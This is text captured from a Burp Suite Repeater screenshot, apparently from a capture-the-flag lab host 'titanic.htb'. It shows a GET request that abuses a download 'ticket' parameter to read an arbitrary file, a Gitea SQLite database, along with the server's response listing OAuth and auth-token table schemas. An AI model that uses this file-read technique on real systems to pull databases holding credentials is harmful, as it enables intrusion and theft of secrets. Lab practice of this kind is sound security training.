 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 19:44:11 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@ 2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL, `application_id` INTEGER NULL, `counter`
INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL,
`updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE INDEX
`IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREATE UNIQUE INDEX
`UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL,
`code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method` TEXT NULL, `redirect_uri` TEXT
NULL, `valid_until` INTEGER NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE
INDEX `IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE INDEX
`UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE `oauth2_application` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER NULL, `name` TEXT NULL, `client_id` TEXT NULL,
`client_secret` TEXT NULL, `confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT
NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE INDEX `IDX_auth_token_expires_unix` ON
`auth_token` (`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX
`IDX_auth_token_user_id` ON `auth_token` (`user_id`)(_!!tableauth_tokenauth_token
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 2,085,284 bytes | 7,944 millis
Event log (1) All issues Memory: 160.5MB